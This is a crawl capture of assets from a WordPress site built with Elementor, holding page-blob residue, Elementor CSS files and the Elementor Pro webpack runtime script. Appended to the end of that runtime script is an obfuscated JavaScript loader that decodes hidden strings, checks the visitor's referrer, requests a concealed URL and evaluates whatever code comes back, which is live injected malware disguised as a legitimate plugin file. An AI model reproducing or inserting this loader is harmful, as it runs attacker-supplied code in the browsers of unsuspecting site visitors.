MOiMMOdw7nCvMOaw6TCisKUwqTCkU5pwp8EIsKDw4Axwqt/w4bCkhbDlcOCXiHCqsOpW3fDj8OGXXN+EsO4VcKjwqvCosOMwqjDnUQtclvCtMK8w6A5wrvDqxnCssOvw6bCpMKuwqEHwqXDq8K2fT3DkQleDhzDnSxGwohUOVLDjTbCrMK+aC/[base64]/CsKjTBpvc8OSPMONwqzCoMKew5bDk1F2wrkEw4PDkcKOP8Kvd8OZCsKEAcK5W8K1wqPCoFPCgEnCt2l8BMORw7LCo8Ozw7nDlsK+JMKewoTDpWVmMArCtnrDtR1/XsKVw6bDlXfDoUI/S8K3wqVmw6BbGHbDs3c/TMODwpjCo8OFwpwYLsKvXMK9w7V6wpt/wo7DjcKfw41ZQk3DoMKhwpsXwoU9NcO9fMKJw5HDuVM2bcOHWcKnw7PDmcKAey9ow4bDtQzDvXTDjQ1hEhMjEkXDrMO7GU4vwqrCrF/Co0TCtMKfwpTDpsO3LmrCkVbCqiFWEUXCiX7Dh0XCusOQSgjDncOywrnDo3YswpYDw6zCsEnCucKMFMK1w53DtMOfw77CvFBNw7fDhgB/w5rDrMOwwoLChQdOwrDCsn3CjcKvLMK4wrHCpE4HwoR9f2jCu8KDwqMewp9qV3dWw6vDiFlVw698wq3DhzwpeDh8w79Ywr3ClXsww5l/w6fDvHjCh8OFUMOQw6rDlMKTWMOLw69LYcOkwrs0woQ/[base64]/Dk8KaTjLCix7Cl8K6MMO9w7XCglrCuRZVXcOsLcOEw4TDmATDusOEw5vCsMKhw50TJznCg8KYB28gWsKAwrAWw50vwqzCuWZFwrsqworDvwsuY3wiADrCosOfeMK3UAUNw7NKRMOSw4wOSsKuwqQVw7/DiF8gYsKBCFxZJ8KGQGLCk3zCs8OycADDqDQgwr1+UjJOw7fDi1LCug1PTFU4w7TCjDNkwqMhwpRVw5s7EMKGw7LCsnzDosOtwoXDisK3w59JfcOSwrYpw44twoIGIcORI8Oqw4HCh8Kyw7LCm3HCocO0woHDoMK9w70CTmsVwq3CoEnDisKJQXp/R8OwQxAUw5nDhsO4woTDkTZDwoUJw5xywpPDtcKhBRAww53Di8OXb8Ocw5VYJSDCusKxJSwcw7dNQcKxwqTDtDrCiWnChMOpGUHDgMOBw7XDpsOeZ3TCjcOsw7ICQGDCj8Klw5B+wqPClnFfQWHDhQ7DocKIbgTCjcOZNUNVYcO+NcOdeMOjwpMiwq/CqghPNcKSHsOyB8OYPsOmQQvCnEvCuE3DkMKOI8O0EcKcw5JaWcOUXsOmwrA9wqI4FlcQPsOCeSrCkMKxwrTDu8OOw5nCusOoGcKvbMOKa8O5OMOXw5BZwp3ClBjDqkVrJVfCi8KMbW/Dmiwiem/DiHMrwrIIBsKLUU/CrwRdwqY1worCmB3DicONw51Uw41+w78tdy7DscOiwo9lY1kZwrTCtjjCg8OHBsOqR8Krw4g\\u003d\x22],null,[\x22conf\x22,null,\x226Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,247],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.notesbeats.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229cO/92jOCMbEsrUeUl0XOhZ+vK5v8637Z+X3KisJZ24\\u003d\x22,1,0,null,1,1769904580472,0,0,[127,111,201,19,60],null,[234],\x22RC-YrISg2D3L3duMw\x22,null,null,null,null,null,\x220dAFcWeA4GlFw8MAfuRzAZ-xWlRYPMl3vdAWwsRKGRD_RQvBLb6lOCHZDiGNVUr1e4ch9wjBjBjxg9zL-Lczi9M4zCle3aNJGY4w\x22,1769987380368]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403
body_size: 588
content:
.elementor-kit-650{--e-global-color-primary:#F7D931;--e-global-color-secondary:#2C2F32;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-55d74257:#4054B2;--e-global-color-7e18a969:#23A455;--e-global-color-5f494ff6:#1B1B1B;--e-global-color-58e6a951:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Barlow Condensed";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-kit-650 button,.elementor-kit-650 input[type="button"],.elementor-kit-650 input[type="submit"],.elementor-kit-650 .elementor-button{background-color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:20px;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;border-radius:1px 1px 1px 1px;padding:13px 13px 13px 13px;}.elementor-kit-650 button:hover,.elementor-kit-650 button:focus,.elementor-kit-650 input[type="button"]:hover,.elementor-kit-650 input[type="button"]:focus,.elementor-kit-650 input[type="submit"]:hover,.elementor-kit-650 input[type="submit"]:focus,.elementor-kit-650 .elementor-button:hover,.elementor-kit-650 .elementor-button:focus{background-color:#000000;border-radius:1% 1% 1% 1%;}.elementor-kit-650 e-page-transition{background-color:#FFBC7D;}.elementor-kit-650 a{color:var( --e-global-color-primary );}.elementor-kit-650 a:hover{color:#F7D931;}.elementor-kit-650 h1{font-family:"Barlow Condensed", Sans-serif;font-size:75px;text-transform:uppercase;}.elementor-kit-650 h2{font-family:"Barlow Condensed", Sans-serif;font-size:35px;text-transform:uppercase;}.elementor-kit-650 h3{color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:25px;text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11811.css?media=1745336179?ver=1745337100
body_size: 845
content:
.elementor-11811 .elementor-element.elementor-element-474f5b8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-11811 .elementor-element.elementor-element-474f5b8:not(.elementor-motion-effects-element-type-background), .elementor-11811 .elementor-element.elementor-element-474f5b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-54d6483 img{width:134px;max-width:100%;height:80px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5f494ff6 );fill:var( --e-global-color-5f494ff6 );padding-left:0px;padding-right:0px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5f494ff6 );fill:var( --e-global-color-5f494ff6 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-underline .elementor-item:after,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-overline .elementor-item:before,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-double-line .elementor-item:before,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3{--e-nav-menu-horizontal-menu-item-margin:calc( 60px / 2 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:60px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-menu-toggle:hover{color:var( --e-global-color-5f494ff6 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5f494ff6 );background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:34px !important;}.elementor-11811 .elementor-element.elementor-element-3924fb3{--nav-menu-icon-size:18px;}}@media(max-width:767px){.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}}

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3&media=1745336179
body_size: 5642
content:
/*! elementor-pro - v3.28.0 - 16-04-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+c){t=u;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6&media=1745336179
body_size: 7601
content:
